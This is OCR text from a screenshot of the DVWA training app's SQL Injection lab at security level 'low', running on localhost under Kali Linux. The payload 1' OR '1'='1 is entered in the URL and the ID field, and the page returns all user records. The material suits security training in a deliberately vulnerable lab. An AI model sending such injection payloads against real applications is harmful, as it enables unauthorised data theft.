 1 2 3 4 5:44
Vulnerability: SQL Injectio
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)